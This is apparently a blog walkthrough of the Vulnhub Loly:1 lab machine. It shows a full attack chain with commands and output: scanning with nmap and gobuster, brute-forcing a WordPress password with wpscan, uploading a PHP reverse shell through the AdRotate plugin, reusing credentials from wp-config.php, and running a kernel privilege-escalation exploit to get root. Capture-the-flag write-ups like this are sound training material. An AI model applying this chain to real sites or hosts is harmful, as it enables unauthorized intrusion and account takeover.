Loly : 1 Vulnhub Walkthrough
Today, I will be sharing a walkthrough of Loly:1 from Vulnhub. This machine is rated easy and good for beginners.
Initial Enumeration
I started with Nmap to look for open ports and default scripts.
┌──(madhav㉿kali)-[~/Documents/vulnhub/loly]
└─$ nmap -sC -sV -oN nmap/initial 192.168.1.2
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-22 14:17 IST
Nmap scan report for 192.168.1.2
Host is up (0.0036s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.14 secondsWe can that only port 80 is open to let's open up our browser and enumerate port 80.

We can see the default nginx page, Next I performed a gobuster scan to look for hidden directories.
┌──(madhav㉿kali)-[~/Documents/vulnhub/loly]
└─$ gobuster dir -u http://192.168.1.2 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.1.2
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,php,html
[+] Timeout: 10s
===============================================================
2020/09/22 14:20:16 Starting gobuster
===============================================================
/wordpress (Status: 301)
===============================================================
2020/09/22 14:22:54 Finished
===============================================================We can see a /wordpress directory, when we try to open it in the web browser, it gives us a hostname loly.lc. I added it in my /etc/hosts file.
┌──(madhav㉿kali)-[~]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
192.168.1.2 loly.lcNext I used wpscan to enumerate users and look for vulnerable plugins.
┌──(madhav㉿kali)-[~/Documents/vulnhub/loly]
└─$ wpscan --url http://loly.lc/wordpress --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.6
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://loly.lc/wordpress/ [192.168.1.2]
[+] Started: Tue Sep 22 15:41:49 2020
...
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] loly
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
...
We have a user named loly. So I used the wpscan again to brute force the password for user loly with rockyou.txt.
┌──(madhav㉿kali)-[~/Documents/vulnhub/loly]
└─$ wpscan --url http://loly.lc/wordpress --usernames loly --passwords /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.6
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://loly.lc/wordpress/ [192.168.1.2]
[+] Started: Tue Sep 22 15:43:43 2020
...
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - loly / fernando
[!] Valid Combinations Found:
| Username: loly, Password: fernando
...Hurray, we found a valid combination. I logged into the wordpress panel using username loly and password fernando.

Initial Foothold
The next is to get a shell on the box. For this, I saw that we have a plugin named "AdRotate" installed where we can upload a zip file.
http://loly.lc/wordpress/wp-admin/admin.php?page=adrotate-media
I used the php-reverse-shell from pentest monkey. I compressed it into a zip file and then uploaded it on the machine. After uploading it, I executed it using the following command:
┌──(madhav㉿kali)-[~/Documents/vulnhub/loly]
└─$ curl -v http://loly.lc/wordpress/wp-content/banners/rev.phpOnce I got the reverse shell, I started enumerating and found a database password in the wp-config.php file.

I used this password to login as user loly.
Root Shell
The root part is quite easy. If we check the OS info, we can see that it is using some older kernel version which is vulnerable to many exploits.
loly@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
You can exploit this using many exploits available on the internet. I decided to go with this exploit. Just compile the exploit and execute it after giving the correct permissions.
loly@ubuntu:~$ gcc 45010.c -o exploit
loly@ubuntu:~$ chmod +x exploit && ./exploit
Hurray! we are root, now can read out flag present in the root directory.
root@ubuntu:~# cat /root/root.txt
____ ____ ____ ____
/ ___| _ _ _ __ / ___/ ___|| _ \
\___ \| | | | '_ \| | \___ \| |_) |
___) | |_| | | | | |___ ___) | _ <
|____/ \__,_|_| |_|\____|____/|_| \_\
Congratulations. I'm BigCityBoyThat’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Joshua Sun.
